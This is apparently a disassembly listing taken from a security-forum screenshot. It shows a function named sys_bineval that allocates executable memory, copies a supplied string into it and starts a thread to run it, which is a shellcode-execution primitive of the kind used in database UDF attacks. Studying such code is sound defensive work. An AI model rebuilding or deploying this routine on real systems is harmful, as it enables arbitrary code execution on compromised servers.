 00180001540
00180001540 public sys_bineval
00180001540 sys_bineval proc near
00180001540
00180001540 dwCreationFlags= dword ptr -18h
00180001540 lpThreadId= qword ptr -10h
00180001540 arg_0= qword ptr  8
00180001540 ThreadId= dword ptr  10h
00180001540 arg_10= qword ptr  18h
00180001540
00180001540 mov     [rsp+arg_0], rbx
00180001545 mov     [rsp+arg_10], rsi
0018000154A push    rdi
0018000154B sub     rsp, 30h
0018000154F mov     rdi, [rdx+10h]
00180001553 or      rcx, 0FFFFFFFFFFFFFFFFh
00180001557 xor     eax, eax
00180001559 mov     rdi, [rdi]
0018000155C mov     rsi, rdx
0018000155F lea     r9d, [rax+40h]  ; flProtect = PAGE_EXECUTE_READWRITE
00180001563 repne scasb
00180001565 mov     r8d, 1000h      ; flAllocationType = MEM_COMMIT
0018000156B not     rcx
0018000156E mov     rdx, rcx        ; dwSize
00180001571 lea     rdi, [rcx-1]
00180001575 xor     ecx, ecx        ; lpAddress
00180001577 call    cs:VirtualAlloc
0018000157D mov     rdx, [rsi+10h]
00180001581 mov     r8, rdi         ; Count
00180001584 mov     rdx, [rdx]      ; Source
00180001587 mov     rcx, rax        ; Dest
0018000158A mov     rbx, rax
0018000158D call    cs:strncpy
00180001593 lea     rdx, [rsp+38h+ThreadId]
00180001598 lea     r8, StartAddress ; lpStartAddress
0018000159F mov     [rsp+38h+lpThreadId], rdx ; lpThreadId
001800015A4 mov     r9, rbx         ; lpParameter
001800015A7 xor     ecx, ecx        ; lpThreadAttributes
001800015A9 xor     edx, edx        ; dwStackSize
001800015AB mov     [rsp+38h+dwCreationFlags], 0 ; dwCreationFlags
001800015B3 call    cs:CreateThread
001800015B9 or      edx, 0FFFFFFFFh ; dwMilliseconds
001800015BC mov     rcx, rax        ; hHandle
001800015BF call    cs:WaitForSingleObject
001800015C5 mov     rbx, [rsp+38h+arg_0]
001800015CA mov     rsi, [rsp+38h+arg_10]
001800015CF xor     eax, eax
001800015D1 add     rsp, 30h
001800015D5 pop     rdi
001800015D6 retn
001800015D6 sys_bineval endp
001800015D6
先知社区